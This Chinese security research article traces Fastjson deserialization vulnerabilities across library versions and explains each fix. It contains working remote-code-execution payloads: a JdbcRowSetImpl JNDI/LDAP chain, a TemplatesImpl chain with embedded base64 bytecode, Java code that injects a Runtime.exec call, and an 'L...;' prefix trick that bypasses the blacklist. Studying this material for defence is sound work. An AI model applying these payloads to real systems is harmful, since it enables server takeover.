-
Fastjson 反序列化漏洞史
作者:Longofo@知道创宇404实验室
时间:2020年4月27日
英文版本:https://paper.seebug.org/1193/Fastjson没有cve编号,不太好查找时间线,一开始也不知道咋写,不过还是慢慢写出点东西,幸好fastjson开源以及有师傅们的一路辛勤记录。文中将给出与Fastjson漏洞相关的比较关键的更新以及漏洞时间线,会对一些比较经典的漏洞进行测试及修复说明,给出一些探测payload,rce payload。
Fastjson解析流程
可以参考下@Lucifaer师傅写的fastjson流程分析,这里不写了,再写篇幅就占用很大了。文中提到fastjson有使用ASM生成的字节码,由于实际使用中很多类都不是原生类,fastjson序列化/反序列化大多数类时都会用ASM处理,如果好奇想查看生成的字节码,可以用idea动态调试时保存字节文件:
插入的代码为:
12345678910111213141516171819202122232425262728293031BufferedOutputStream bos = null;FileOutputStream fos = null;File file = null;String filePath = "F:/java/javaproject/fastjsonsrc/target/classes/" + packageName.replace(".","/") + "/";try {File dir = new File(filePath);if (!dir.exists()) {dir.mkdirs();}file = new File(filePath + className + ".class");fos = new FileOutputStream(file);bos = new BufferedOutputStream(fos);bos.write(code);} catch (Exception e) {e.printStackTrace();} finally {if (bos != null) {try {bos.close();} catch (IOException e) {e.printStackTrace();}}if (fos != null) {try {fos.close();} catch (IOException e) {e.printStackTrace();}}}生成的类:
但是这个类并不能用于调试,因为fastjson中用ASM生成的代码没有linenumber、trace等用于调试的信息,所以不能调试。不过通过在Expression那个窗口重写部分代码,生成可用于调式的bytecode应该也是可行的(我没有测试,如果有时间和兴趣,可以看下ASM怎么生成可用于调试的字节码)。
Fastjson 样例测试
首先用多个版本测试下面这个例子:
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455//User.javapackage com.longofo.test;public class User {private String name; //私有属性,有getter、setter方法private int age; //私有属性,有getter、setter方法private boolean flag; //私有属性,有is、setter方法public String sex; //公有属性,无getter、setter方法private String address; //私有属性,无getter、setter方法public User() {System.out.println("call User default Constructor");}public String getName() {System.out.println("call User getName");return name;}public void setName(String name) {System.out.println("call User setName");this.name = name;}public int getAge() {System.out.println("call User getAge");return age;}public void setAge(int age) {System.out.println("call User setAge");this.age = age;}public boolean isFlag() {System.out.println("call User isFlag");return flag;}public void setFlag(boolean flag) {System.out.println("call User setFlag");this.flag = flag;}@Overridepublic String toString() {return "User{" +"name='" + name + '\'' +", age=" + age +", flag=" + flag +", sex='" + sex + '\'' +", address='" + address + '\'' +'}';}}12345678910111213141516171819202122232425262728293031323334353637383940package com.longofo.test;import com.alibaba.fastjson.JSON;public class Test1 {public static void main(String[] args) {//序列化String serializedStr = "{\"@type\":\"com.longofo.test.User\",\"name\":\"lala\",\"age\":11, \"flag\": true,\"sex\":\"boy\",\"address\":\"china\"}";//System.out.println("serializedStr=" + serializedStr);System.out.println("-----------------------------------------------\n\n");//通过parse方法进行反序列化,返回的是一个JSONObject]System.out.println("JSON.parse(serializedStr):");Object obj1 = JSON.parse(serializedStr);System.out.println("parse反序列化对象名称:" + obj1.getClass().getName());System.out.println("parse反序列化:" + obj1);System.out.println("-----------------------------------------------\n");//通过parseObject,不指定类,返回的是一个JSONObjectSystem.out.println("JSON.parseObject(serializedStr):");Object obj2 = JSON.parseObject(serializedStr);System.out.println("parseObject反序列化对象名称:" + obj2.getClass().getName());System.out.println("parseObject反序列化:" + obj2);System.out.println("-----------------------------------------------\n");//通过parseObject,指定为object.classSystem.out.println("JSON.parseObject(serializedStr, Object.class):");Object obj3 = JSON.parseObject(serializedStr, Object.class);System.out.println("parseObject反序列化对象名称:" + obj3.getClass().getName());System.out.println("parseObject反序列化:" + obj3);System.out.println("-----------------------------------------------\n");//通过parseObject,指定为User.classSystem.out.println("JSON.parseObject(serializedStr, User.class):");Object obj4 = JSON.parseObject(serializedStr, User.class);System.out.println("parseObject反序列化对象名称:" + obj4.getClass().getName());System.out.println("parseObject反序列化:" + obj4);System.out.println("-----------------------------------------------\n");}}说明:
- 这里的@type就是对应常说的autotype功能,简单理解为fastjson会自动将json的
key:value值映射到@type对应的类中 - 样例User类的几个方法都是比较普通的方法,命名、返回值也都是常规的符合bean要求的写法,所以下面的样例测试有的特殊调用不会覆盖到,但是在漏洞分析中,可以看到一些特殊的情况
- parse用了四种写法,四种写法都能造成危害(不过实际到底能不能利用,还得看版本和用户是否打开了某些配置开关,具体往后看)
- 样例测试都使用jdk8u102,代码都是拉的源码测,主要是用样例说明autotype的默认开启、checkautotype的出现、以及黑白名白名单从哪个版本开始出现的过程以及增强手段
1.1.157测试
这应该是最原始的版本了(tag最早是这个),结果:
123456789101112131415161718192021222324252627282930313233343536373839404142serializedStr={"@type":"com.longofo.test.User","name":"lala","age":11, "flag": true,"sex":"boy","address":"china"}-----------------------------------------------JSON.parse(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagparse反序列化对象名称:com.longofo.test.Userparse反序列化:User{name='lala', age=11, flag=true, sex='boy', address='null'}-----------------------------------------------JSON.parseObject(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagcall User getAgecall User isFlagcall User getNameparseObject反序列化对象名称:com.alibaba.fastjson.JSONObjectparseObject反序列化:{"flag":true,"sex":"boy","name":"lala","age":11}-----------------------------------------------JSON.parseObject(serializedStr, Object.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject反序列化对象名称:com.longofo.test.UserparseObject反序列化:User{name='lala', age=11, flag=true, sex='boy', address='null'}-----------------------------------------------JSON.parseObject(serializedStr, User.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject反序列化对象名称:com.longofo.test.UserparseObject反序列化:User{name='lala', age=11, flag=true, sex='boy', address='null'}-----------------------------------------------下面对每个结果做一个简单的说明
JSON.parse(serializedStr)
1234567JSON.parse(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagparse反序列化对象名称:com.longofo.test.Userparse反序列化:User{name='lala', age=11, flag=true, sex='boy', address='null'}在指定了@type的情况下,自动调用了User类默认构造器,User类对应的setter方法(setAge,setName),最终结果是User类的一个实例,不过值得注意的是public sex被成功赋值了,private address没有成功赋值,不过在1.2.22, 1.1.54.android之后,增加了一个SupportNonPublicField特性,如果使用了这个特性,那么private address就算没有setter、getter也能成功赋值,这个特性也与后面的一个漏洞有关。注意默认构造方法、setter方法调用顺序,默认构造器在前,此时属性值还没有被赋值,所以即使默认构造器中存在危险方法,但是危害值还没有被传入,所以默认构造器按理来说不会成为漏洞利用方法,不过对于内部类那种,外部类先初始化了自己的某些属性值,但是内部类默认构造器使用了父类的属性的某些值,依然可能造成危害。
可以看出,从最原始的版本就开始有autotype功能了,并且autotype默认开启。同时ParserConfig类中还没有黑名单。
JSON.parseObject(serializedStr)
12345678910JSON.parseObject(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagcall User getAgecall User isFlagcall User getNameparseObject反序列化对象名称:com.alibaba.fastjson.JSONObjectparseObject反序列化:{"flag":true,"sex":"boy","name":"lala","age":11}在指定了@type的情况下,自动调用了User类默认构造器,User类对应的setter方法(setAge,setName)以及对应的getter方法(getAge,getName),最终结果是一个字符串。这里还多调用了getter(注意bool类型的是is开头的)方法,是因为parseObject在没有其他参数时,调用了
JSON.toJSON(obj),后续会通过gettter方法获取obj属性值:
JSON.parseObject(serializedStr, Object.class)
1234567JSON.parseObject(serializedStr, Object.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject反序列化对象名称:com.longofo.test.UserparseObject反序列化:User{name='lala', age=11, flag=true, sex='boy', address='null'}在指定了@type的情况下,这种写法和第一种
JSON.parse(serializedStr)写法其实没有区别的,从结果也能看出。JSON.parseObject(serializedStr, User.class)
1234567JSON.parseObject(serializedStr, User.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject反序列化对象名称:com.longofo.test.UserparseObject反序列化:User{name='lala', age=11, flag=true, sex='boy', address='null'}在指定了@type的情况下,自动调用了User类默认构造器,User类对应的setter方法(setAge,setName),最终结果是User类的一个实例。这种写法明确指定了目标对象必须是User类型,如果@type对应的类型不是User类型或其子类,将抛出不匹配异常,但是,就算指定了特定的类型,依然有方式在类型匹配之前来触发漏洞。
1.2.10测试
对于上面User这个类,测试结果和1.1.157一样,这里不写了。

到这个版本autotype依然默认开启。不过从这个版本开始,fastjson在ParserConfig中加入了denyList,一直到1.2.24版本,这个denyList都只有一个类(不过这个java.lang.Thread不是用于漏洞利用的):
1.2.25测试
测试结果是抛出出了异常:

12345678910111213serializedStr={"@type":"com.longofo.test.User","name":"lala","age":11, "flag": true}-----------------------------------------------JSON.parse(serializedStr):Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. com.longofo.test.Userat com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:882)at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)at com.alibaba.fastjson.JSON.parse(JSON.java:137)at com.alibaba.fastjson.JSON.parse(JSON.java:128)at com.longofo.test.Test1.main(Test1.java:14)从1.2.25开始,autotype默认关闭了,对于autotype开启,后面漏洞分析会涉及到。并且从1.2.25开始,增加了checkAutoType函数,它的主要作用是检测@type指定的类是否在白名单、黑名单(使用的startswith方式)
以及目标类是否是两个危险类(Classloader、DataSource)的子类或者子接口,其中白名单优先级最高,白名单如果允许就不检测黑名单与危险类,否则继续检测黑名单与危险类:

增加了黑名单类、包数量,同时增加了白名单,用户还可以调用相关方法添加黑名单/白名单到列表中:
后面的许多漏洞都是对checkAutotype以及本身某些逻辑缺陷导致的漏洞进行修复,以及黑名单的不断增加。
1.2.42测试
与1.2.25一样,默认不开启autotype,所以结果一样,直接抛autotype未开启异常。

从这个版本开始,将denyList、acceptList换成了十进制的hashcode,使得安全研究难度变大了(不过hashcode的计算方法依然是公开的,假如拥有大量的jar包,例如maven仓库可以爬jar包下来,可批量的跑类名、包名,不过对于黑名单是包名的情况,要找到具体可利用的类也会消耗一些时间):
checkAutotype中检测也做了相应的修改:
1.2.61测试
与1.2.25一样,默认不开启autotype,所以结果一样,直接抛autotype未开启异常。
从1.2.25到1.2.61之前其实还发生了很多绕过与黑名单的增加,不过这部分在后面的漏洞版本线在具体写,这里写1.2.61版本主要是说明黑名单防御所做的手段。在1.2.61版本时,fastjson将hashcode从十进制换成了十六进制:
不过用十六进制表示与十进制表示都一样,同样可以批量跑jar包。在1.2.62版本为了统一又把十六进制大写:
再之后的版本就是黑名单的增加了
Fastjson漏洞版本线
下面漏洞不会过多的分析,太多了,只会简单说明下以及给出payload进行测试与说明修复方式。
ver<=1.2.24
从上面的测试中可以看到,1.2.24及之前没有任何防御,并且autotype默认开启,下面给出那会比较经典的几个payload。
com.sun.rowset.JdbcRowSetImpl利用链
payload:
1234567{"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}测试(jdk=8u102,fastjson=1.2.24):
12345678910111213package com.longofo.test;import com.alibaba.fastjson.JSON;public class Test2 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Object\",\"autoCommit\":true}}";// JSON.parse(payload); 成功//JSON.parseObject(payload); 成功//JSON.parseObject(payload,Object.class); 成功//JSON.parseObject(payload, User.class); 成功,没有直接在外层用@type,加了一层rand:{}这样的格式,还没到类型匹配就能成功触发,这是在xray的一篇文中看到的https://zhuanlan.zhihu.com/p/99075925,所以后面的payload都使用这种模式}}结果:
触发原因简析:
JdbcRowSetImpl对象恢复->setDataSourceName方法调用->setAutocommit方法调用->context.lookup(datasourceName)调用
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl利用链
payload:
1234567891011{"rand1": {"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes": ["yv66vgAAADQAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAARBYUFhAQAMSW5uZXJDbGFzc2VzAQAdTGNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMkQWFBYTsBAApTb3VyY2VGaWxlAQAKVGVzdDMuamF2YQwABAAFBwATAQAbY29tL2xvbmdvZm8vdGVzdC9UZXN0MyRBYUFhAQAQamF2YS9sYW5nL09iamVjdAEAFmNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAVAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAFwAYCgAWABkBAARjYWxjCAAbAQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwwAHQAeCgAWAB8BABNBYUFhNzQ3MTA3MjUwMjU3NTQyAQAVTEFhQWE3NDcxMDcyNTAyNTc1NDI7AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAcAIwoAJAAPACEAAgAkAAAAAAACAAEABAAFAAEABgAAAC8AAQABAAAABSq3ACWxAAAAAgAHAAAABgABAAAAHAAIAAAADAABAAAABQAJACIAAAAIABQABQABAAYAAAAWAAIAAAAAAAq4ABoSHLYAIFexAAAAAAACAA0AAAACAA4ACwAAAAoAAQACABAACgAJ"],"_name": "aaa","_tfactory": {},"_outputProperties": {}}}测试(jdk=8u102,fastjson=1.2.24):
123456789101112131415161718192021222324252627282930313233343536373839404142434445package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.Feature;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.codec.binary.Base64;public class Test3 {public static void main(String[] args) throws Exception {String evilCode_base64 = readClass();final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";String payload = "{'rand1':{" +"\"@type\":\"" + NASTY_CLASS + "\"," +"\"_bytecodes\":[\"" + evilCode_base64 + "\"]," +"'_name':'aaa'," +"'_tfactory':{}," +"'_outputProperties':{}" +"}}\n";System.out.println(payload);//JSON.parse(payload, Feature.SupportNonPublicField); 成功//JSON.parseObject(payload, Feature.SupportNonPublicField); 成功//JSON.parseObject(payload, Object.class, Feature.SupportNonPublicField); 成功//JSON.parseObject(payload, User.class, Feature.SupportNonPublicField); 成功}public static class AaAa {}public static String readClass() throws Exception {ClassPool pool = ClassPool.getDefault();CtClass cc = pool.get(AaAa.class.getName());String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";cc.makeClassInitializer().insertBefore(cmd);String randomClassName = "AaAa" + System.nanoTime();cc.setName(randomClassName);cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));byte[] evilCode = cc.toBytecode();return Base64.encodeBase64String(evilCode);}}结果:
触发原因简析:
TemplatesImpl对象恢复->JavaBeanDeserializer.deserialze->FieldDeserializer.setValue->TemplatesImpl.getOutputProperties->TemplatesImpl.newTransformer->TemplatesImpl.getTransletInstance->通过defineTransletClasses,newInstance触发我们自己构造的class的静态代码块
简单说明:
这个漏洞需要开启SupportNonPublicField特性,这在样例测试中也说到了。因为TemplatesImpl类中
_bytecodes、_tfactory、_name、_outputProperties、_class并没有对应的setter,所以要为这些private属性赋值,就需要开启SupportNonPublicField特性。具体这个poc构造过程,这里不分析了,可以看下廖大师傅的这篇,涉及到了一些细节问题。ver>=1.2.25&ver<=1.2.41
1.2.24之前没有autotype的限制,从1.2.25开始默认关闭了autotype支持,并且加入了checkAutotype,加入了黑名单+白名单来防御autotype开启的情况。在1.2.25到1.2.41之间,发生了一次checkAutotype的绕过。
下面是checkAutoType代码:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687public Class<?> checkAutoType(String typeName, Class<?> expectClass) {if (typeName == null) {return null;}final String className = typeName.replace('$', '.');// 位置1,开启了autoTypeSupport,先白名单,再黑名单if (autoTypeSupport || expectClass != null) {for (int i = 0; i < acceptList.length; ++i) {String accept = acceptList[i];if (className.startsWith(accept)) {return TypeUtils.loadClass(typeName, defaultClassLoader);}}for (int i = 0; i < denyList.length; ++i) {String deny = denyList[i];if (className.startsWith(deny)) {throw new JSONException("autoType is not support. " + typeName);}}}// 位置2,从已存在的map中获取clazzClass<?> clazz = TypeUtils.getClassFromMapping(typeName);if (clazz == null) {clazz = deserializers.findClass(typeName);}if (clazz != null) {if (expectClass != null && !expectClass.isAssignableFrom(clazz)) {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}return clazz;}// 位置3,没开启autoTypeSupport,依然会进行黑白名单检测,先黑名单,再白名单if (!autoTypeSupport) {for (int i = 0; i < denyList.length; ++i) {String deny = denyList[i];if (className.startsWith(deny)) {throw new JSONException("autoType is not support. " + typeName);}}for (int i = 0; i < acceptList.length; ++i) {String accept = acceptList[i];if (className.startsWith(accept)) {clazz = TypeUtils.loadClass(typeName, defaultClassLoader);if (expectClass != null && expectClass.isAssignableFrom(clazz)) {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}return clazz;}}}// 位置4,过了黑白名单,autoTypeSupport开启,就加载目标类if (autoTypeSupport || expectClass != null) {clazz = TypeUtils.loadClass(typeName, defaultClassLoader);}if (clazz != null) {// ClassLoader、DataSource子类/子接口检测if (ClassLoader.class.isAssignableFrom(clazz) // classloader is danger|| DataSource.class.isAssignableFrom(clazz) // dataSource can load jdbc driver) {throw new JSONException("autoType is not support. " + typeName);}if (expectClass != null) {if (expectClass.isAssignableFrom(clazz)) {return clazz;} else {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}}}if (!autoTypeSupport) {throw new JSONException("autoType is not support. " + typeName);}return clazz;}在上面做了四个位置标记,因为后面几次绕过也与这几处位置有关。这一次的绕过是走过了前面的1,2,3成功进入位置4加载目标类。位置4 loadclass如下:
去掉了className前后的
L和;,形如Lcom.lang.Thread;这种表示方法和JVM中类的表示方法是类似的,fastjson对这种表示方式做了处理。而之前的黑名单检测都是startswith检测的,所以可给@type指定的类前后加上L和;来绕过黑名单检测。这里用上面的JdbcRowSetImpl利用链:
1234567{"rand1": {"@type": "Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}测试(jdk8u102,fastjson 1.2.41):
123456789101112131415package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class Test4 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/Object\",\"autoCommit\":true}}";ParserConfig.getGlobalInstance().setAutoTypeSupport(true);//JSON.parse(payload); 成功//JSON.parseObject(payload); 成功//JSON.parseObject(payload,Object.class); 成功//JSON.parseObject(payload, User.class); 成功}}结果:
ver=1.2.42
在1.2.42对1.2.25~1.2.41的checkAutotype绕过进行了修复,将黑名单改成了十进制,对checkAutotype检测也做了相应变化:
